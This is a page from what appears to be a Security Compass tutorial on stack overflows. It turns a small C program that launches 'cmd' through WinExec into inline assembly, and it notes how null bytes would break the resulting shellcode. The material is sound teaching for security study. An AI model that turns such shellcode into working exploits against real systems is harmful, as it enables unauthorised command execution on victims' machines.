Stack Overflows
void main()
{
char var[4];
var[0]='c';
var[1]='m';
var[2]='d';
var[3]='\0'; //will cause problems as we can't use 00 to execute.
WinExec(var,1);
exit(1);
}
The code in cmnd.cpp declares a character array which is populated with the string “cmd”, then the function WinExec is passed this array to execute the command. This command could have been anything from executing notepad or tftp.
Now that we have the above code working let us modify this code to execute in assembly. Again browsing to the disassembled code we get the following code.
10: char var[4];
11: var[0]='c';
00401028 mov byte ptr [ebp-4],63h
12: var[1]='m';
0040102C mov byte ptr [ebp-3],6Dh
13: var[2]='d';
00401030 mov byte ptr [ebp-2],64h
14: var[3]='\0'; //will cause problems as we can't use 00 to execute.
00401034 mov byte ptr [ebp-1],0
15: WinExec(var,1);
00401038 mov esi,esp
0040103A push 1
0040103C lea eax,[ebp-4]
0040103F push eax
00401040 call dword ptr [__imp__WinExec@8 (0042413c)]
00401046 cmp esi,esp
00401048 call __chkesp (00401250)
16: exit(1);
0040104D push 1
0040104F call exit (004010c0)
Stripping out the prologue and epilogue code, we should get the above code. Let us review the assembly code.
// cmndasmdrty.cpp : Defines the entry point for the console application.
//
#include "stdafx.h"
void main()
{
__asm
{
mov byte ptr [ebp-4],63h //var[0]='c'
mov byte ptr [ebp-3],6Dh //var[1]='m'
mov byte ptr [ebp-2],64h //var[2]='d'
mov byte ptr [ebp-1],0 //var[3]='\0'
//will cause problems as we can't use 00, it will terminate the //
//entire shellcode.
Part IV Page 8 of 28
www.securitycompass.com Security Compass, Inc